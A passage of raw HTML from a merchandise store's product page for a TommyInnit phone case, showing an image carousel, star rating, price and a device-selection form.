                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5957/conversions/22717546_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5957/22717546_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="5957"
                     data-variants="4139"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5958/conversions/22717546_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5958/22717546_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="5958"
                     data-variants="4140"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5959/conversions/22717546_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5959/22717546_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="5959"
                     data-variants="4141"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5960/conversions/22717546_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5960/22717546_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="5960"
                     data-variants="4142"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5961/conversions/22717546_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5961/22717546_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="5961"
                     data-variants="4143"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5962/conversions/22717546_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5962/22717546_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="5962"
                     data-variants="4144"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5963/conversions/22717546_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5963/22717546_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="5963"
                     data-variants="4145"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5964/conversions/22717546_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5964/22717546_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="5964"
                     data-variants="4146"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5965/conversions/22717546_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5965/22717546_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="5965"
                     data-variants="4147"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5966/conversions/22717546_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5966/22717546_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="5966"
                     data-variants="4148"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5967/conversions/22717546_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5967/22717546_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5967"
                     data-variants="4149"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5968/conversions/22717546_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5968/22717546_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5968"
                     data-variants="4150"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5969/conversions/22717546_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5969/22717546_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5969"
                     data-variants="4151"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5970/conversions/22717546_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5970/22717546_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5970"
                     data-variants="4152"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5971/conversions/22717546_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5971/22717546_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5971"
                     data-variants="4153"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5972/conversions/22717546_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5972/22717546_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5972"
                     data-variants="4154"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5973/conversions/22717546_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5973/22717546_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5973"
                     data-variants="4155"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5974/conversions/22717546_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5974/22717546_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="5974"
                     data-variants="4157"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5975/conversions/22717546_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5975/22717546_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5975"
                     data-variants="4156"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5976/conversions/22717546_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5976/22717546_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="5976"
                     data-variants="4158"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5977/conversions/22717546_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5977/22717546_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="5977"
                     data-variants="4159"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5978/conversions/22717546_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5978/22717546_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="5978"
                     data-variants="4160"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5979/conversions/22717546_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5979/22717546_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5979"
                     data-variants="4161"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5980/conversions/22717546_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5980/22717546_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5980"
                     data-variants="4162"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5981/conversions/22717546_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5981/22717546_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5981"
                     data-variants="4163"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5982/conversions/22717546_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5982/22717546_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="5982"
                     data-variants="4165"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5983/conversions/22717546_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5983/22717546_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5983"
                     data-variants="4164"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5984/conversions/22717546_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5984/22717546_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="5984"
                     data-variants="4166"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5985/conversions/22717546_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5985/22717546_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="5985"
                     data-variants="4167"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5986/conversions/22717546_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5986/22717546_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="5986"
                     data-variants="4168"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5987/conversions/22717546_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5987/22717546_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="5987"
                     data-variants="4169"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5988/conversions/22717546_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5988/22717546_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="5988"
                     data-variants="4170"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5989/conversions/22717546_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5989/22717546_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="5989"
                     data-variants="4171"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5990/conversions/22717546_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5990/22717546_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5990"
                     data-variants="4173"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5991/conversions/22717546_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5991/22717546_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="5991"
                     data-variants="4172"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5992/conversions/22717546_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5992/22717546_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5992"
                     data-variants="4174"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5993/conversions/22717546_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5993/22717546_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="5993"
                     data-variants="4175"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5994/conversions/22717546_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5994/22717546_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="5994"
                     data-variants="4176"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5995/conversions/22717546_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5995/22717546_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5995"
                     data-variants="4177"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5996/conversions/22717546_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5996/22717546_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5996"
                     data-variants="4178"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    TommyInnit Cases - TommyInnit Phone Case TP2409
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div wire:snapshot="{&quot;data&quot;:{&quot;product&quot;:[null,{&quot;class&quot;:&quot;product&quot;,&quot;key&quot;:223,&quot;s&quot;:&quot;mdl&quot;}],&quot;quantity&quot;:1,&quot;options&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;H2DBCXudp6gOxm18EXdv&quot;,&quot;name&quot;:&quot;products.info-form&quot;,&quot;path&quot;:&quot;product\/tommyinnit-cases-tommyinnit-phone-case-tp2409-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;146182de5d2c095553f86bcae1c5f16d98832f011fe2c7fe96379c818bbe6c59&quot;}" wire:effects="{&quot;url&quot;:{&quot;options&quot;:{&quot;as&quot;:null,&quot;use&quot;:&quot;replace&quot;,&quot;alwaysShow&quot;:false,&quot;except&quot;:null}}}" wire:id="H2DBCXudp6gOxm18EXdv">
    <div class="mt-4">
        <div class="text-xl tracking-tight product-price">
            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <div >
    <!--[if BLOCK]><![endif]-->        <!--[if BLOCK]><![endif]-->            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <span class="text-primary font-medium">$15.80</span>

            <!-- show the min price in USD if the currency is not USD -->
            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->        <!--[if ENDBLOCK]><![endif]-->    <!--[if ENDBLOCK]><![endif]--></div>

        </div>
    </div>

    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
    <form class="mt-4 space-y-6" method="post"
          wire:submit.prevent="submit"
          x-on:submit="$dispatch('adding-to-cart')"
    >
        <input type="hidden" name="_token" value="" autocomplete="off">        <!--[if BLOCK]><![endif]-->            <div>
                <h4 class="font-medium text-sm">Device</h4>
                <fieldset class="mt-2">
                    <div class="flex items-center gap-4 flex-wrap">
                        <!--[if BLOCK]><![endif]-->                            <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="125"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>Galaxy S6</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="124"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>Galaxy S7</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="123"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>Galaxy S8</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="122"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>Galaxy S9</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
